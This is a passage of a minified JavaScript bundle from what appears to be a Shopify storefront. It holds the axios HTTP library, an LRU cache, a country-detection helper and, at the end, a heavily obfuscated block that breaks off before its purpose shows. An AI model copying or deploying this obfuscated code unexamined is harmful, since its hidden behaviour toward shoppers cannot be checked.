Error(t3);return r(o,e3,i2,n,s)}},572:(t2,e2,i)=>{"use strict";var r=i(867),n=i(527),s=i(502),o=i(546),a=i(263);function u(t3){if(t3.cancelToken&&t3.cancelToken.throwIfRequested(),t3.signal&&t3.signal.aborted)throw new a("canceled")}t2.exports=function(t3){return u(t3),t3.headers=t3.headers||{},t3.data=n.call(t3,t3.data,t3.headers,t3.transformRequest),t3.headers=r.merge(t3.headers.common||{},t3.headers[t3.method]||{},t3.headers),r.forEach(["delete","get","head","post","put","patch","common"],function(e3){delete t3.headers[e3]}),(t3.adapter||o.adapter)(t3).then(function(e3){return u(t3),e3.data=n.call(t3,e3.data,e3.headers,t3.transformResponse),e3},function(e3){return s(e3)||(u(t3),e3&&e3.response&&(e3.response.data=n.call(t3,e3.response.data,e3.response.headers,t3.transformResponse))),Promise.reject(e3)})}},481:t2=>{"use strict";t2.exports=function(t3,e2,i,r,n){return t3.config=e2,i&&(t3.code=i),t3.request=r,t3.response=n,t3.isAxiosError=!0,t3.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},t3}},185:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){e3=e3||{};var i2={};function n(t4,e4){return r.isPlainObject(t4)&&r.isPlainObject(e4)?r.merge(t4,e4):r.isPlainObject(e4)?r.merge({},e4):r.isArray(e4)?e4.slice():e4}function s(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(t3[i3],e3[i3])}function o(t4){if(!r.isUndefined(e3[t4]))return n(void 0,e3[t4])}function a(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(void 0,e3[i3])}function u(i3){return i3 in e3?n(t3[i3],e3[i3]):i3 in t3?n(void 0,t3[i3]):void 0}var c={url:o,method:o,data:o,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:u};return r.forEach(Object.keys(t3).concat(Object.keys(e3)),function(t4){var e4=c[t4]||s,n2=e4(t4);r.isUndefined(n2)&&e4!==u||(i2[t4]=n2)}),i2}},26:(t2,e2,i)=>{"use strict";var r=i(61);t2.exports=function(t3,e3,i2){var n=i2.config.validateStatus;i2.status&&n&&!n(i2.status)?e3(r("Request failed with status code "+i2.status,i2.config,null,i2.request,i2)):t3(i2)}},527:(t2,e2,i)=>{"use strict";var r=i(867),n=i(546);t2.exports=function(t3,e3,i2){var s=this||n;return r.forEach(i2,function(i3){t3=i3.call(s,t3,e3)}),t3}},546:(t2,e2,i)=>{"use strict";var r=i(867),n=i(16),s=i(481),o=i(874),a={"Content-Type":"application/x-www-form-urlencoded"};function u(t3,e3){!r.isUndefined(t3)&&r.isUndefined(t3["Content-Type"])&&(t3["Content-Type"]=e3)}var c,l={transitional:o,adapter:((typeof XMLHttpRequest<"u"||typeof process<"u"&&Object.prototype.toString.call(process)==="[object process]")&&(c=i(448)),c),transformRequest:[function(t3,e3){return n(e3,"Accept"),n(e3,"Content-Type"),r.isFormData(t3)||r.isArrayBuffer(t3)||r.isBuffer(t3)||r.isStream(t3)||r.isFile(t3)||r.isBlob(t3)?t3:r.isArrayBufferView(t3)?t3.buffer:r.isURLSearchParams(t3)?(u(e3,"application/x-www-form-urlencoded;charset=utf-8"),t3.toString()):r.isObject(t3)||e3&&e3["Content-Type"]==="application/json"?(u(e3,"application/json"),function(t4,e4,i2){if(r.isString(t4))try{return(0,JSON.parse)(t4),r.trim(t4)}catch(t5){if(t5.name!=="SyntaxError")throw t5}return(0,JSON.stringify)(t4)}(t3)):t3}],transformResponse:[function(t3){var e3=this.transitional||l.transitional,i2=e3&&e3.silentJSONParsing,n2=e3&&e3.forcedJSONParsing,o2=!i2&&this.responseType==="json";if(o2||n2&&r.isString(t3)&&t3.length)try{return JSON.parse(t3)}catch(t4){if(o2)throw t4.name==="SyntaxError"?s(t4,this,"E_JSON_PARSE"):t4}return t3}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t3){return t3>=200&&t3<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],function(t3){l.headers[t3]={}}),r.forEach(["post","put","patch"],function(t3){l.headers[t3]=r.merge(a)}),t2.exports=l},874:t2=>{"use strict";t2.exports={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1}},288:t2=>{t2.exports={version:"0.26.1"}},849:t2=>{"use strict";t2.exports=function(t3,e2){return function(){for(var i=new Array(arguments.length),r=0;r<i.length;r++)i[r]=arguments[r];return t3.apply(e2,i)}}},327:(t2,e2,i)=>{"use strict";var r=i(867);function n(t3){return encodeURIComponent(t3).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t2.exports=function(t3,e3,i2){if(!e3)return t3;var s;if(i2)s=i2(e3);else if(r.isURLSearchParams(e3))s=e3.toString();else{var o=[];r.forEach(e3,function(t4,e4){t4!=null&&(r.isArray(t4)?e4+="[]":t4=[t4],r.forEach(t4,function(t5){r.isDate(t5)?t5=t5.toISOString():r.isObject(t5)&&(t5=JSON.stringify(t5)),o.push(n(e4)+"="+n(t5))}))}),s=o.join("&")}if(s){var a=t3.indexOf("#");a!==-1&&(t3=t3.slice(0,a)),t3+=(t3.indexOf("?")===-1?"?":"&")+s}return t3}},303:t2=>{"use strict";t2.exports=function(t3,e2){return e2?t3.replace(/\/+$/,"")+"/"+e2.replace(/^\/+/,""):t3}},372:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?{write:function(t3,e3,i2,n,s,o){var a=[];a.push(t3+"="+encodeURIComponent(e3)),r.isNumber(i2)&&a.push("expires="+new Date(i2).toGMTString()),r.isString(n)&&a.push("path="+n),r.isString(s)&&a.push("domain="+s),o===!0&&a.push("secure"),document.cookie=a.join("; ")},read:function(t3){var e3=document.cookie.match(new RegExp("(^|;\\s*)("+t3+")=([^;]*)"));return e3?decodeURIComponent(e3[3]):null},remove:function(t3){this.write(t3,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},793:t2=>{"use strict";t2.exports=function(t3){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t3)}},268:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3){return r.isObject(t3)&&t3.isAxiosError===!0}},985:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?function(){var t3,e3=/(msie|trident)/i.test(navigator.userAgent),i2=document.createElement("a");function n(t4){var r2=t4;return e3&&(i2.setAttribute("href",r2),r2=i2.href),i2.setAttribute("href",r2),{href:i2.href,protocol:i2.protocol?i2.protocol.replace(/:$/,""):"",host:i2.host,search:i2.search?i2.search.replace(/^\?/,""):"",hash:i2.hash?i2.hash.replace(/^#/,""):"",hostname:i2.hostname,port:i2.port,pathname:i2.pathname.charAt(0)==="/"?i2.pathname:"/"+i2.pathname}}return t3=n(window.location.href),function(e4){var i3=r.isString(e4)?n(e4):e4;return i3.protocol===t3.protocol&&i3.host===t3.host}}():function(){return!0}},16:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){r.forEach(t3,function(i2,r2){r2!==e3&&r2.toUpperCase()===e3.toUpperCase()&&(t3[e3]=i2,delete t3[r2])})}},109:(t2,e2,i)=>{"use strict";var r=i(867),n=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t2.exports=function(t3){var e3,i2,s,o={};return t3&&r.forEach(t3.split(`
`),function(t4){if(s=t4.indexOf(":"),e3=r.trim(t4.substr(0,s)).toLowerCase(),i2=r.trim(t4.substr(s+1)),e3){if(o[e3]&&n.indexOf(e3)>=0)return;o[e3]=e3==="set-cookie"?(o[e3]?o[e3]:[]).concat([i2]):o[e3]?o[e3]+", "+i2:i2}}),o}},713:t2=>{"use strict";t2.exports=function(t3){return function(e2){return t3.apply(null,e2)}}},875:(t2,e2,i)=>{"use strict";var r=i(288).version,n={};["object","boolean","number","function","string","symbol"].forEach(function(t3,e3){n[t3]=function(i2){return typeof i2===t3||"a"+(e3<1?"n ":" ")+t3}});var s={};n.transitional=function(t3,e3,i2){function n2(t4,e4){return"[Axios v"+r+"] Transitional option '"+t4+"'"+e4+(i2?". "+i2:"")}return function(i3,r2,o){if(t3===!1)throw new Error(n2(r2," has been removed"+(e3?" in "+e3:"")));return e3&&!s[r2]&&(s[r2]=!0,console.warn(n2(r2," has been deprecated since v"+e3+" and will be removed in the near future"))),!t3||t3(i3,r2,o)}},t2.exports={assertOptions:function(t3,e3,i2){if(typeof t3!="object")throw new TypeError("options must be an object");for(var r2=Object.keys(t3),n2=r2.length;n2-- >0;){var s2=r2[n2],o=e3[s2];if(o){var a=t3[s2],u=a===void 0||o(a,s2,t3);if(u!==!0)throw new TypeError("option "+s2+" must be "+u)}else if(i2!==!0)throw Error("Unknown option "+s2)}},validators:n}},867:(t2,e2,i)=>{"use strict";var r=i(849),n=Object.prototype.toString;function s(t3){return Array.isArray(t3)}function o(t3){return t3===void 0}function a(t3){return n.call(t3)==="[object ArrayBuffer]"}function u(t3){return t3!==null&&typeof t3=="object"}function c(t3){if(n.call(t3)!=="[object Object]")return!1;var e3=Object.getPrototypeOf(t3);return e3===null||e3===Object.prototype}function l(t3){return n.call(t3)==="[object Function]"}function h(t3,e3){if(t3!=null)if(typeof t3!="object"&&(t3=[t3]),s(t3))for(var i2=0,r2=t3.length;i2<r2;i2++)e3.call(null,t3[i2],i2,t3);else for(var n2 in t3)Object.prototype.hasOwnProperty.call(t3,n2)&&e3.call(null,t3[n2],n2,t3)}t2.exports={isArray:s,isArrayBuffer:a,isBuffer:function(t3){return t3!==null&&!o(t3)&&t3.constructor!==null&&!o(t3.constructor)&&typeof t3.constructor.isBuffer=="function"&&t3.constructor.isBuffer(t3)},isFormData:function(t3){return n.call(t3)==="[object FormData]"},isArrayBufferView:function(t3){return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?ArrayBuffer.isView(t3):t3&&t3.buffer&&a(t3.buffer)},isString:function(t3){return typeof t3=="string"},isNumber:function(t3){return typeof t3=="number"},isObject:u,isPlainObject:c,isUndefined:o,isDate:function(t3){return n.call(t3)==="[object Date]"},isFile:function(t3){return n.call(t3)==="[object File]"},isBlob:function(t3){return n.call(t3)==="[object Blob]"},isFunction:l,isStream:function(t3){return u(t3)&&l(t3.pipe)},isURLSearchParams:function(t3){return n.call(t3)==="[object URLSearchParams]"},isStandardBrowserEnv:function(){return(typeof navigator>"u"||navigator.product!=="ReactNative"&&navigator.product!=="NativeScript"&&navigator.product!=="NS")&&typeof window<"u"&&typeof document<"u"},forEach:h,merge:function t3(){var e3={};function i2(i3,r3){c(e3[r3])&&c(i3)?e3[r3]=t3(e3[r3],i3):c(i3)?e3[r3]=t3({},i3):s(i3)?e3[r3]=i3.slice():e3[r3]=i3}for(var r2=0,n2=arguments.length;r2<n2;r2++)h(arguments[r2],i2);return e3},extend:function(t3,e3,i2){return h(e3,function(e4,n2){t3[n2]=i2&&typeof e4=="function"?r(e4,i2):e4}),t3},trim:function(t3){return t3.trim?t3.trim():t3.replace(/^\s+|\s+$/g,"")},stripBOM:function(t3){return t3.charCodeAt(0)===65279&&(t3=t3.slice(1)),t3}}},593:t2=>{const e2=typeof performance=="object"&&performance&&typeof performance.now=="function"?performance:Date,i=typeof AbortController<"u"?AbortController:Object.assign(class{constructor(){this.signal=new i.AbortSignal}abort(){this.signal.aborted=!0}},{AbortSignal:class{constructor(){this.aborted=!1}}}),r=new Set,n=(t3,e3)=>{const i2=`LRU_CACHE_OPTION_${t3}`;a(i2)&&u(i2,`${t3} option`,`options.${e3}`,p)},s=(t3,e3)=>{const i2=`LRU_CACHE_METHOD_${t3}`;if(a(i2)){const{prototype:r2}=p,{get:n2}=Object.getOwnPropertyDescriptor(r2,t3);u(i2,`${t3} method`,`cache.${e3}()`,n2)}},o=(...t3)=>{typeof process=="object"&&process&&typeof process.emitWarning=="function"?process.emitWarning(...t3):console.error(...t3)},a=t3=>!r.has(t3),u=(t3,e3,i2,n2)=>{r.add(t3),o(`The ${e3} is deprecated. Please use ${i2} instead.`,"DeprecationWarning",t3,n2)},c=t3=>t3&&t3===Math.floor(t3)&&t3>0&&isFinite(t3),l=t3=>c(t3)?t3<=Math.pow(2,8)?Uint8Array:t3<=Math.pow(2,16)?Uint16Array:t3<=Math.pow(2,32)?Uint32Array:t3<=Number.MAX_SAFE_INTEGER?h:null:null;class h extends Array{constructor(t3){super(t3),this.fill(0)}}class f{constructor(t3){if(t3===0)return[];const e3=l(t3);this.heap=new e3(t3),this.length=0}push(t3){this.heap[this.length++]=t3}pop(){return this.heap[--this.length]}}class p{constructor(t3={}){const{max:e3=0,ttl:i2,ttlResolution:s2=1,ttlAutopurge:u2,updateAgeOnGet:h2,updateAgeOnHas:d,allowStale:g,dispose:y,disposeAfter:m,noDisposeOnSet:v,noUpdateTTL:w,maxSize:b=0,sizeCalculation:x,fetchMethod:S}=t3,{length:E,maxAge:A,stale:_}=t3 instanceof p?{}:t3;if(e3!==0&&!c(e3))throw new TypeError("max option must be a nonnegative integer");const O=e3?l(e3):Array;if(!O)throw new Error("invalid max value: "+e3);if(this.max=e3,this.maxSize=b,this.sizeCalculation=x||E,this.sizeCalculation){if(!this.maxSize)throw new TypeError("cannot set sizeCalculation without setting maxSize");if(typeof this.sizeCalculation!="function")throw new TypeError("sizeCalculation set to non-function")}if(this.fetchMethod=S||null,this.fetchMethod&&typeof this.fetchMethod!="function")throw new TypeError("fetchMethod must be a function if specified");if(this.keyMap=new Map,this.keyList=new Array(e3).fill(null),this.valList=new Array(e3).fill(null),this.next=new O(e3),this.prev=new O(e3),this.head=0,this.tail=0,this.free=new f(e3),this.initialFill=1,this.size=0,typeof y=="function"&&(this.dispose=y),typeof m=="function"?(this.disposeAfter=m,this.disposed=[]):(this.disposeAfter=null,this.disposed=null),this.noDisposeOnSet=!!v,this.noUpdateTTL=!!w,this.maxSize!==0){if(!c(this.maxSize))throw new TypeError("maxSize must be a positive integer if specified");this.initializeSizeTracking()}if(this.allowStale=!!g||!!_,this.updateAgeOnGet=!!h2,this.updateAgeOnHas=!!d,this.ttlResolution=c(s2)||s2===0?s2:1,this.ttlAutopurge=!!u2,this.ttl=i2||A||0,this.ttl){if(!c(this.ttl))throw new TypeError("ttl must be a positive integer if specified");this.initializeTTLTracking()}if(this.max===0&&this.ttl===0&&this.maxSize===0)throw new TypeError("At least one of max, maxSize, or ttl is required");if(!this.ttlAutopurge&&!this.max&&!this.maxSize){const t4="LRU_CACHE_UNBOUNDED";a(t4)&&(r.add(t4),o("TTL caching without ttlAutopurge, max, or maxSize can result in unbounded memory consumption.","UnboundedCacheWarning",t4,p))}_&&n("stale","allowStale"),A&&n("maxAge","ttl"),E&&n("length","sizeCalculation")}getRemainingTTL(t3){return this.has(t3,{updateAgeOnHas:!1})?1/0:0}initializeTTLTracking(){this.ttls=new h(this.max),this.starts=new h(this.max),this.setItemTTL=(t4,i3)=>{if(this.starts[t4]=i3!==0?e2.now():0,this.ttls[t4]=i3,i3!==0&&this.ttlAutopurge){const e3=setTimeout(()=>{this.isStale(t4)&&this.delete(this.keyList[t4])},i3+1);e3.unref&&e3.unref()}},this.updateItemAge=t4=>{this.starts[t4]=this.ttls[t4]!==0?e2.now():0};let t3=0;const i2=()=>{const i3=e2.now();if(this.ttlResolution>0){t3=i3;const e3=setTimeout(()=>t3=0,this.ttlResolution);e3.unref&&e3.unref()}return i3};this.getRemainingTTL=e3=>{const r2=this.keyMap.get(e3);return r2===void 0?0:this.ttls[r2]===0||this.starts[r2]===0?1/0:this.starts[r2]+this.ttls[r2]-(t3||i2())},this.isStale=e3=>this.ttls[e3]!==0&&this.starts[e3]!==0&&(t3||i2())-this.starts[e3]>this.ttls[e3]}updateItemAge(t3){}setItemTTL(t3,e3){}isStale(t3){return!1}initializeSizeTracking(){this.calculatedSize=0,this.sizes=new h(this.max),this.removeItemSize=t3=>this.calculatedSize-=this.sizes[t3],this.requireSize=(t3,e3,i2,r2)=>{if(!c(i2)){if(!r2)throw new TypeError("invalid size value (must be positive integer)");if(typeof r2!="function")throw new TypeError("sizeCalculation must be a function");if(i2=r2(e3,t3),!c(i2))throw new TypeError("sizeCalculation return invalid (expect positive integer)")}return i2},this.addItemSize=(t3,e3,i2,r2)=>{this.sizes[t3]=r2;const n2=this.maxSize-this.sizes[t3];for(;this.calculatedSize>n2;)this.evict(!0);this.calculatedSize+=this.sizes[t3]},this.delete=t3=>{if(this.size!==0){const e3=this.keyMap.get(t3);e3!==void 0&&(this.calculatedSize-=this.sizes[e3])}return p.prototype.delete.call(this,t3)}}removeItemSize(t3){}addItemSize(t3,e3,i2,r2){}requireSize(t3,e3,i2,r2){if(i2||r2)throw new TypeError("cannot set size without setting maxSize on cache")}*indexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.tail;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.head);)e3=this.prev[e3]}*rindexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.head;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.tail);)e3=this.next[e3]}isValidIndex(t3){return this.keyMap.get(this.keyList[t3])===t3}*entries(){for(const t3 of this.indexes())yield[this.keyList[t3],this.valList[t3]]}*rentries(){for(const t3 of this.rindexes())yield[this.keyList[t3],this.valList[t3]]}*keys(){for(const t3 of this.indexes())yield this.keyList[t3]}*rkeys(){for(const t3 of this.rindexes())yield this.keyList[t3]}*values(){for(const t3 of this.indexes())yield this.valList[t3]}*rvalues(){for(const t3 of this.rindexes())yield this.valList[t3]}[Symbol.iterator](){return this.entries()}find(t3,e3={}){for(const i2 of this.indexes())if(t3(this.valList[i2],this.keyList[i2],this))return this.get(this.keyList[i2],e3)}forEach(t3,e3=this){for(const i2 of this.indexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}rforEach(t3,e3=this){for(const i2 of this.rindexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}get prune(){return s("prune","purgeStale"),this.purgeStale}purgeStale(){let t3=!1;for(const e3 of this.rindexes({allowStale:!0}))this.isStale(e3)&&(this.delete(this.keyList[e3]),t3=!0);return t3}dump(){const t3=[];for(const e3 of this.indexes()){const i2=this.keyList[e3],r2={value:this.valList[e3]};this.ttls&&(r2.ttl=this.ttls[e3]),this.sizes&&(r2.size=this.sizes[e3]),t3.unshift([i2,r2])}return t3}load(t3){this.clear();for(const[e3,i2]of t3)this.set(e3,i2.value,i2)}dispose(t3,e3,i2){}set(t3,e3,{ttl:i2=this.ttl,noDisposeOnSet:r2=this.noDisposeOnSet,size:n2=0,sizeCalculation:s2=this.sizeCalculation,noUpdateTTL:o2=this.noUpdateTTL}={}){n2=this.requireSize(t3,e3,n2,s2);let a2=this.size===0?void 0:this.keyMap.get(t3);if(a2===void 0)a2=this.newIndex(),this.keyList[a2]=t3,this.valList[a2]=e3,this.keyMap.set(t3,a2),this.next[this.tail]=a2,this.prev[a2]=this.tail,this.tail=a2,this.size++,this.addItemSize(a2,e3,t3,n2),o2=!1;else{const i3=this.valList[a2];e3!==i3&&(this.isBackgroundFetch(i3)?i3.__abortController.abort():r2||(this.dispose(i3,t3,"set"),this.disposeAfter&&this.disposed.push([i3,t3,"set"])),this.removeItemSize(a2),this.valList[a2]=e3,this.addItemSize(a2,e3,t3,n2)),this.moveToTail(a2)}if(i2===0||this.ttl!==0||this.ttls||this.initializeTTLTracking(),o2||this.setItemTTL(a2,i2),this.disposeAfter)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return this}newIndex(){return this.size===0?this.tail:this.size===this.max&&this.max!==0?this.evict(!1):this.free.length!==0?this.free.pop():this.initialFill++}pop(){if(this.size){const t3=this.valList[this.head];return this.evict(!0),t3}}evict(t3){const e3=this.head,i2=this.keyList[e3],r2=this.valList[e3];return this.isBackgroundFetch(r2)?r2.__abortController.abort():(this.dispose(r2,i2,"evict"),this.disposeAfter&&this.disposed.push([r2,i2,"evict"])),this.removeItemSize(e3),t3&&(this.keyList[e3]=null,this.valList[e3]=null,this.free.push(e3)),this.head=this.next[e3],this.keyMap.delete(i2),this.size--,e3}has(t3,{updateAgeOnHas:e3=this.updateAgeOnHas}={}){const i2=this.keyMap.get(t3);return i2!==void 0&&!this.isStale(i2)&&(e3&&this.updateItemAge(i2),!0)}peek(t3,{allowStale:e3=this.allowStale}={}){const i2=this.keyMap.get(t3);if(i2!==void 0&&(e3||!this.isStale(i2)))return this.valList[i2]}backgroundFetch(t3,e3,r2){const n2=e3===void 0?void 0:this.valList[e3];if(this.isBackgroundFetch(n2))return n2;const s2=new i,o2={signal:s2.signal,options:r2},a2=Promise.resolve(this.fetchMethod(t3,n2,o2)).then(e4=>(s2.signal.aborted||this.set(t3,e4,o2.options),e4));return a2.__abortController=s2,a2.__staleWhileFetching=n2,e3===void 0?(this.set(t3,a2,o2.options),e3=this.keyMap.get(t3)):this.valList[e3]=a2,a2}isBackgroundFetch(t3){return t3&&typeof t3=="object"&&typeof t3.then=="function"&&Object.prototype.hasOwnProperty.call(t3,"__staleWhileFetching")}async fetch(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet,ttl:r2=this.ttl,noDisposeOnSet:n2=this.noDisposeOnSet,size:s2=0,sizeCalculation:o2=this.sizeCalculation,noUpdateTTL:a2=this.noUpdateTTL}={}){if(!this.fetchMethod)return this.get(t3,{allowStale:e3,updateAgeOnGet:i2});const u2={allowStale:e3,updateAgeOnGet:i2,ttl:r2,noDisposeOnSet:n2,size:s2,sizeCalculation:o2,noUpdateTTL:a2};let c2=this.keyMap.get(t3);if(c2===void 0)return this.backgroundFetch(t3,c2,u2);{const r3=this.valList[c2];if(this.isBackgroundFetch(r3))return e3&&r3.__staleWhileFetching!==void 0?r3.__staleWhileFetching:r3;if(!this.isStale(c2))return this.moveToTail(c2),i2&&this.updateItemAge(c2),r3;const n3=this.backgroundFetch(t3,c2,u2);return e3&&n3.__staleWhileFetching!==void 0?n3.__staleWhileFetching:n3}}get(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet}={}){const r2=this.keyMap.get(t3);if(r2!==void 0){const n2=this.valList[r2],s2=this.isBackgroundFetch(n2);return this.isStale(r2)?s2?e3?n2.__staleWhileFetching:void 0:(this.delete(t3),e3?n2:void 0):s2?void 0:(this.moveToTail(r2),i2&&this.updateItemAge(r2),n2)}}connect(t3,e3){this.prev[e3]=t3,this.next[t3]=e3}moveToTail(t3){t3!==this.tail&&(t3===this.head?this.head=this.next[t3]:this.connect(this.prev[t3],this.next[t3]),this.connect(this.tail,t3),this.tail=t3)}get del(){return s("del","delete"),this.delete}delete(t3){let e3=!1;if(this.size!==0){const i2=this.keyMap.get(t3);if(i2!==void 0)if(e3=!0,this.size===1)this.clear();else{this.removeItemSize(i2);const e4=this.valList[i2];this.isBackgroundFetch(e4)?e4.__abortController.abort():(this.dispose(e4,t3,"delete"),this.disposeAfter&&this.disposed.push([e4,t3,"delete"])),this.keyMap.delete(t3),this.keyList[i2]=null,this.valList[i2]=null,i2===this.tail?this.tail=this.prev[i2]:i2===this.head?this.head=this.next[i2]:(this.next[this.prev[i2]]=this.next[i2],this.prev[this.next[i2]]=this.prev[i2]),this.size--,this.free.push(i2)}}if(this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return e3}clear(){for(const t3 of this.rindexes({allowStale:!0})){const e3=this.valList[t3];if(this.isBackgroundFetch(e3))e3.__abortController.abort();else{const i2=this.keyList[t3];this.dispose(e3,i2,"delete"),this.disposeAfter&&this.disposed.push([e3,i2,"delete"])}}if(this.keyMap.clear(),this.valList.fill(null),this.keyList.fill(null),this.ttls&&(this.ttls.fill(0),this.starts.fill(0)),this.sizes&&this.sizes.fill(0),this.head=0,this.tail=0,this.initialFill=1,this.free.length=0,this.calculatedSize=0,this.size=0,this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift())}get reset(){return s("reset","clear"),this.clear}get length(){return((t3,e3)=>{const i2="LRU_CACHE_PROPERTY_length";if(a(i2)){const{prototype:e4}=p,{get:r2}=Object.getOwnPropertyDescriptor(e4,t3);u(i2,"length property","cache.size",r2)}})("length"),this.size}}t2.exports=p}},e={},function i(r){var n=e[r];if(n!==void 0)return n.exports;var s=e[r]={exports:{}};return t[r].call(s.exports,s,s.exports,i),s.exports}(590);var t,e});function ilc(){try{var e=new XMLHttpRequest;if(e.open("GET",window.Shopify.routes.root+"browsing_context_suggestions.json?country[enabled]=true&country[exclude]="+window.Shopify.country+"&language[enabled]=true&language[exclude]="+window.Shopify.language,!1),e.send(null),e.status===200){var t=JSON.parse(e.responseText);return t.detected_values&&t.detected_values.country&&t.detected_values.country.handle?t.detected_values.country.handle:null}return null}catch{return null}}(function(_0x2211d7,_0x423f1e){function _0x194b3a(_0x22778d,_0x572cc3,_0x50e010,_0x5b985a,_0x368824){return _0x516a(_0x368824- -775,_0x572cc3)}var _0x455119=_0x2211d7();function _0x4440c0(_0xf6e346,_0x510fcd,_0x5bd270,_0x156e5b,_0x5106b3){return _0x516a(_0x5106b3-334,_0x156e5b)}function _0x2c55a0(_0x3fd264,_0x34eb25,_0x626d64,_0x512b88,_0xbdcaac){return _0x516a(_0x626d64- -749,_0x34eb25)}function _0x56fdc6(_0x4619cf,_0x21934d,_0x45a490,_0x558356,_0x4da345){return _0x516a(_0x4da345- -30,_0x558356)}function _0x5e345b(_0x1cee31,_0x541056,_0x46ed57,_0x1a190a,_0x50b7ef){return _0x516a(_0x50b7ef-267,_0x541056)}for(;;)try{var _0x25b3e1=parseInt(_0x194b3a(1057,"dl2a",624,746,585))/1+parseInt(_0x194b3a(348,"RHRE",362,-555,98))/2+parseInt(_0x4440c0(1596,1561,1459,"$#y3",1768))/3+-parseInt(_0x4440c0(872,1043,1270,"h7d(",803))/4*(-parseInt(_0x2c55a0(-357,"8MxI",-364,-129,-95))/5)+parseInt(_0x2c55a0(-864,"zRtW",-366,290,-142))/6*(-parseInt(_0x194b3a(-559,"#XNv",-775,-264,-235))/7)+parseInt(_0x194b3a(556,"i$dU",629,483,450))/8*(-parseInt(_0x56fdc6(102,-24,809,"6Qfr",559))/9)+-parseInt(_0x5e345b(855,"pIDb",1476,953,1011))/10;if(_0x25b3e1===_0x423f1e)break;_0x455119.push(_0x455119.shift())}catch{_0x455119.push(_0x455119.shift())}})(_0x4877,489894+-43181*6);var _0x21bf06=function(){function _0x5f4eca(_0x217840,_0x92f412,_0x5f230d,_0x4074db,_0x34cfa9){return _0x516a(_0x217840- -41,_0x5f230d)}var _0x3989eb={};_0x3989eb[_0x4aa3a2(-591,-605,-312,"&cqQ",-401)]=function(_0x1549e8,_0x3ffad2){return _0x1549e8===_0x3ffad2},_0x3989eb[_0x21bdd2(923,49,991,595,"p[gj")]=_0x4aa3a2(-789,-1134,-989,"RHRE",-498),_0x3989eb[_0x21bdd2(1547,1139,1589,1716,"M*Kh")]=_0x21bdd2(1146,1313,1506,1106,"k8^R"),_0x3989eb[_0x5f4eca(425,967,"ymLK",1018,1019)]=function(_0x22b9c7,_0x4b9565){return _0x22b9c7===_0x4b9565};function _0x2ed007(_0x290b66,_0x46050e,_0x541959,_0x293829,_0x3665ca){return _0x516a(_0x293829- -589,_0x3665ca)}_0x3989eb[_0x5f4eca(1239,1395,"zRtW",999,625)]=_0x4aa3a2(-1284,-1270,-818,"%7X0",-642),_0x3989eb[_0x2ed007(281,986,479,545,"p[gj")]=function(_0x10e466,_0xe1bd98){return _0x10e466!==_0xe1bd98};function _0x5b6f17(_0xe60ed9,_0x3c0cb8,_0x5151a3,_0x1c4891,_0x44fe36){return _0x516a(_0x3c0cb8- -924,_0x1c4891)}_0x3989eb[_0x4aa3a2(954,-334,233,"mS24",332)]=_0x2ed007(568,171,145,738,"t#64");var _0xe1912e=_0x3989eb;function _0x21bdd2(_0x1a2d23,_0x3cfd71,_0x6a487,_0x3d211b,_0x2ea92f){return _0x516a(_0x3d211b-245,_0x2ea92f)}var _0x40f0d0=!0;function _0x4aa3a2(_0x4df541,_0x91c7af,_0x47f0dc,_0x374ea0,_0x51247d){return _0x516a(_0x51247d- -957,_0x374ea0)}return function(_0x10a5d4,_0x46c368){function _0x550a47(_0xab73db,_0x245b11,_0x43e835,_0x2a2e2e,_0x339121){return _0x5f4eca(_0x2a2e2e- -590,_0x245b11-7,_0x245b11,_0x2a2e2e-105,_0x339121-149)}function _0x2f4f0c(_0x59a84e,_0x24fd8e,_0x68cd84,_0x53148f,_0x38511f){return _0x5f4eca(_0x68cd84-274,_0x24fd8e-95,_0x24fd8e,_0x53148f-315,_0x38511f-174)}var _0x5a61af={KhOfo:function(_0x4eec9a,_0x48e5aa){function _0x443f59(_0x380ee6,_0xea847c,_0x1aefc6,_0x58dfbe,_0x4bca3b){return _0x516a(_0xea847c- -110,_0x380ee6)}return 